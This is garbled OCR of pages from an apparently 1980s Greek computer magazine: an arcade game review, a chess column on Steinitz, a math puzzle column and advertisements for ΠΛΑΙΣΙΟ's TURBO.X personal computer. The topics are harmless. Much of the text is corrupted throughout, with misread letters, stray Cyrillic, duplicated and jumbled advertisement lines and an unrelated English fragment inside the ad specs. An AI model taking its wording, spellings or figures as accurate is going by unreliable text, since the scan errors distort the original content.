

στε, δεν είστε εσείς που κάνετε ωτοστόπ στους δεινόσαυρους. Δική σας δουλειά είναι να ψάξετε αφ' ενός να βρείτε τον αδελφό σας, αφ' ετέρου να φέρετε πίσω τη χρσνο μηχανή. Εύκολη δουλειά; Δυστυχώς οι υπόλο ποι έχουν αντίθετη γνωμη

Ξεκινάτε λοιπόν από την προiστορική εποχή . Το όπλο σας δεν είναι τiποτα σπουδαίο , αλλά μπορεί να γίνει σπουδαιό τερο, με μερικά έξτρα «δωρά κια» που βρίσκουμε όπως πάντα στο δρόμο. Μερικά πάντως εiναι ιδ ιαίτερα εντ πωσιακά Εκτός από τα κλασικά «πολυβό λα». υπάρχουν πιστόλια ακτίνων, με τη βο ήθε ια των οποίων έχουμε στη διάθεσή μας μια δέσμη που διασχίζει όλη την οθόνη. Περιττό να σας πω, ότι με δύο κινήσεις της δέσμης έχουμε απαλλαγεί από κάθε τι μοχθηρό που υπάρχει στην οθόνη μας

Η περιπλάνησή μας συνεχίζεται στην αρχαία Ρώμη και στην Αίγυπτο . Και να μην σας το λέγαμε, σiγουρα θα προσέξετε τα υπέροχα ψηφιδωτά που στολίζουν ναούς και δωμάτια. Όχι μόνο επειδή είναι ωραία, αλλά επειδή... ρίχνουν κιόλας! Και σαν να μην έφταναν όλα αυτά, όλο και κάποιος μάνος θα βρεθεί στο τέλος για να δοκιμάσει επάνω σας την τελευταία λέξη της μαύρης μαveige.

Η επόμενη πίστα είναι κάπου στις μέρες μας. Εδώ το παιχνίδι μοιάζει λίγο με COMMAN-DO, φυσικά με πολύ-πολύπολύ ανώτερα γραφικά.

Σε νενικές γραμμές πρόκειται νια ένα πολύ ενδιαφέρον arcade, με όπως πάντα αξιόλογα γραφικά, με έναν αξιόλογο, αν και όχι ιδιαίτερα εντυπωσιακό ήχο, και με ένα αρκετά... παράξενο jovstick. Αντί για μοχλό έχουμε έναν τύπο «δίσκου», μια και με τις κλασικές τέσσερις κινήσεις προχωρούμε το sprite μας, ενώ με τις υπόλοιπες κινήσεις του δίσκου στρέφουμε το όπλο μας φάτσα στους αντιπαθητικούς. Καλό σαν σκέψη μόνο που θα πάρει αρκετό χρόνο και... δεκάρικα μέχρι να το συνηθίσετε.

#### **microAIAAEIMMA**







π ολλοι με ταγενέστες - κυρίως θεω-<br>- μεταγενέστει - κυρίως θεω-<br>- στο Steinitz ότι «πάγωσε»<br>- πην εξέλιξη της θεωρίας,<br>δημιουργώντας ολόκληρη σχολή (την ρητικοί - κατηγόρησαν<br>τον Steinitz ότι «πάνωσε» κλασική) με δονματικούς κανόνες και φανατικούς οπαδούς. Μπορεί και να είναι έτσι τα πράγματα, όμως σίγουρα δεν φέρει ευθύνη ο ίδιος ο Steinitz, αλλά οι «μαθητές» του... Ο ίδιος είχε τη μοίρα όλων των μεγαλοφυών σε κάθε τομέα: Να ανοίγει καινούργιους δρόμους, τους οποίους οι συνεχιστές του ακολουθούν τυφλά.

Το διάγραμμα του περασμένου τεύχους δείχνει την τρομε ρή ικανότητα του Steinitz va αναλύει θέσεις και να αξιοποιεί τη στρατηγική υπεροχή με τακτικά χτυπήματα. Η παρτίδα εξελίχθηκε ως εξής:





και ο Μαύρος εγκαταλείπει, δεδομένου ότι μετά από 5... Ρζ5 το ματ είναι πολύ κοντά.

Στη θέση του διαγράμματος αυτού του μήνα είναι εύκολο να δει κανείς ότι ο Λευκός υπερέχει στρατηγικά, τόσο λόγω του μεγαλύτερου χώρου κινήσεων που έχει πάνω στη σκακιέρα, όσο και λόγω των διπλωμένων πύργων στην ανοιχτή στήλτ ε. Το θέμα είναι πώς πρέπει να συνεχίσε. νια να κερδίσει σύντομα.

### **MNAEEAME**

**CAI TOPA...** 

αημένε Πυθαγόρα, το θεώρημά σου το ξέχασε σχεδον όλος ο κόσμος! Κι ας το διδάσκουν ακόμα ατα σχολεία... Μιλάμε, φυσικά, για το πρόβλημα του τεύχους 40, με τη μύγα και την αράχνη που «πάει τοίχοτοίχο» να την κολατσίσει. Το προβληματάκι αυτό λοιπόν ήταν απλή εφαρμονή του Πυθανόρειου θεωpriugroc (το τετράγωνο της υποτείνουσας κ.λπ. - ξέρετε τώρα!), αφού ξέρουμε ότι η μικρότερη διαδρομή μεταξύ δύο σημείων είναι η  $E110E10$ 

Αν κανουμε το ανάητυγμα του κουτιού, βλέπουμε ότι πράγματι η συντομότερη διαδρομή που πρέπει να ακολουθήσει η αράχνη είναι υποτείνουσα ενός ορθογωνίου

τριγώνου με κάθετες πλευρές μήκους 6 και 8 εκατοστών αντιστοιχα (κάντε το σχήμα, αν δεν μας πιστεύετε), οπότε το γνωστό μας θεώρημα μας πιστοποιεί ότι η αράχνη θα διατρέξει 10 εκατοστά - και όχι. όπως απάντησαν πολλοί. 10.49 εκατοστά, ούτε 13.

Τέλος πάντων, υπήρξαν και σωστές απαντήσεις (ευτυχώς) - συνολικά 34 μέχρι την ώρα που γράφονται αυτές οι γραμμές (αν έρθουν κι άλλες από εδω και πέρα, δεν ευθυνόμαστε εμείς - θα είναι εκπρό θεσ μες , έτσι κι αλλιώς}. Από αυτές η σχετική κλήρωση ανέδειξε νικητή τον κ. Γιώργο Θαλασσινό από το Χολαργό {Μελπομένης 43}. ο οποίος κερδίζει την ετήσια συνδρομή του και είναι πλέον ευτυxncl

Γι' αυτό το μήνα τώρα σας ετοιцасице кат пон шторсі уо восвеї акона каше та волевіа ενός calculator:

Ο αριθμός 2519 έχει την ιδιομορφία όταν διαιρείται με το 10 να . δiνει υπόλοιπΟ 9, όταν διαιρείται με το 9 να δίνει υπόλοιπο 8 κ.ο.κ. μέχρι τη διαίρεση με το 2 που δίνει: υπόλοιπο 1. Μπορείτε να βρείτε άλλους δύο τέτοιους αριθμούς, nou να έχουν την ίδια ιδιότηrο; ριμένοuμε τις aπαντήσεις σας μέχρι τις 5 Απριλίου.



## **TURBO-X**

## Κέρδισε τη μάχη της αξιοπιστίας!



Στο χρόνο που πέρασε, το ΠΛΑΙΣΙΟ, παρουσίασε τον προσωπικό κομπιούτερ TURBO.X, που αποκτήθηκε από πάρα πολλούς νέους ανθρώπους της πληροφορικής. Και αυτοί οι άνθρωποι, είναι οι «μάρτυρες» για την μεγάλη του αξιοπιστία, την υψηλή του ποιότητα και την τεράστια δυνατότητα επέκτασής του.<br>Αυτοί οι άνθρωποι, μπορούν να σας μιλήσουν τώρα για

Αυτοί οι άνθρωπο**ι, μπορούν να σας μιλήσουν τώρα για**<br>τον ΤUBRO.Χ, καλύτερα και από τους συνεργάτες του<br>ΠΛΑΣΙΟΥ: νιατί αυτοί - που ανάμεσά τους θα υπάρχουν οι ο οδομασμένης ποιόπητας και αντοχής, γιατί - ΠΛΑΙΣΙΟΥ· γιατί αυτοί - που ανάμεσά τους θα υπάρχουν · Δοκιμασμένης ποιότητας και αντοχής, γιατί:<br>Δικρατερί και φίλοι σας - είναι σύμερα οι τια κατάλληλοι - Τα υλικά κατασκευής του είναι άριστα (Ιαπωνικό  $\frac{1}{2}$  in a waterbook on evaluation of example of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of th

• Ελάτε στο ΠΛΑΙΣΙΟ για να σας φέρουμε σε επαφή, μαζί τους

I .-



#### τι ΠΕΡΙΛΑΜΒΑΝΕΙ Η ΒΑΣΙΚΗ ΜΟΝΑΔΑ **TUABO** <sup>Χ</sup>

- Επεξεργαστή στα 10 MHz με 256 ΚΒ, μνήμη RAM. επεκτάσιμη μέχρ ι640 ΚΒ.
- Μία μονάδα δισκέτας FD 5 1/4" 360K.
- Κάρτα γραφικών (μονόχρωμη ή έγχρωμη) με θύρα
- σύνδεσ ς για εκτυπωτή. Τροφοδοτ κό 150 W, με δυνατότητα τροφοδοσίας για λειτουργlα της μονάδας σε πλήρη σύνθεση
- Μεταλλικό περίβλημα χωρητικότητας μέχρι 4 μο νάδων περιφερε ιακής μνήμης (FLOPPY DISK και HARD DISK).
- 8 συνολικά θύρες επέκτασης του μηχανήματος.<br>• Πλήρες πληκτρολόγιο 84 πλήκτρων.
- 
- Μονόχρωμη οθόνη πράσινη ή ΑΜΒΕΑ) διπλής συχνότητας, με δυνατότητα συνεργασίας με κάρτα μονόχρωμη ή και έγχρωμη.
- Θέση για μαθηματικό συνεπεξεργαστή 8087 (10 MHz)

### .<br>- Δεύτερο Disc Drive FD.<br>- Δεύτερο Disc Drive FD.

- 
- Μέχρι δύο μονάδες σκληρού δίσκου HD (20, 40, 80 ΜΒ) .
- Κάρτα Mυlti 1/0 (Ρολόι, ημερομηνiα, παράλληλη έξοδος, 2 σειριακές έξοδο <sup>ι</sup>RS 232C)
- Κάρτα γραφικών, έγχρωμη, υψηλής ανάλυσης EGA (64Οχ350 με 16 ταυτόχρονα χρώματα) με αντίστοιχο monitor
- Κάρτα TELEX και κάρτα MODEM.
- Επέκταση μνήμης ΟΝ BOARD μέχρι 640 ΚΒ
- Κάρτα επέκτασης κεντρικής μνήμης RAM, πάνω aπό 640 ΚΒ

- 
- Αυστηρή στάθμη ελέγχου (BURNING TEST 24 ΩΡΩΝ ΣΥΝΕΧΟΥΣ ΛΕΙΤΟΥΡΓΙΑΣ, με αλλαγές<br>θερμοκρασίας από +10°C μέχρι 50°C), που ση-<br>μαίνει σκληρή δοκιμασία στις κολλήσεις.
- Σοφά μελετημένη σχεδίαση όγκου
- 1.050 ευχαριστημένοι χρήστες.

#### ΑΞΙΟΠΙΣΤΗ ΕΓΓΥΗΣΗ «ΠΛΑΙΣΙΟ»

- 12 ολόκληρους μήνες κα ι εγγράφως. γιατί
- Πιστεύουμε στην ανωτερότητα του προϊόντος
- Το Service μας, είναι ολοκληρωμένο, με ειδικές εγκαταστάσεις
- Το τεχνικό προσωπικό μας είναι μόνιμο και ειδικευμένο.
- Τ ο στοκ σε ανταλλακηκό , εξασφαλισμένο, υπαρκτό.
- Σέρβις εντός 24 ωρών!

Μόνο ένα επιτυχημένο παρελθόν «18 ΧΡΟΝΙΑ ΠΛΑΙΣΙΟ» μπορεί να αποτελέσει εyyύηαη ν.ια τον **TURBO.X!** 

I



Γιατί έχει 2 16-bit μικροεπεξεργαστές (65C816-8088)<br>και είναι ταυτόχρονα APLLE IIC, IBM-XT Compatible<br>έξυπνο τερματικό EKATH, GIGATRONICS και<br>υποστηρίζει επικοινωνίες σε περιβάλλον MULTI-TASKING



σειδώνος 18 - Καλλιθέα Τ.Κ. 176 74, ΤΕLΕΧ 223431, Τηλ. 9429.477-8-80<br>ΘΕΣ/ΝΙΚΗ: Δωδεκανήσου 27 Τ.Κ. 546 26, Τηλ. 031-535,569<br>ΚΑΛΑΜΑΤΑ: Ψαρών & Κρήτης 208, Τ.Κ. 24 100, Τηλ. 0721-82.479 Л. Поосібс